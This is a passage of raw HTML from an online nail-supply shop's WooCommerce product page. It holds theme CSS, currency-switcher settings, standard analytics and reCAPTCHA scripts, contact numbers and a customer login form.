.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-15433 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3015b4d3a9" /><input type="hidden" name="_wp_http_referer" value="/product/dip-and-buff-nail-powder-bdk38/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
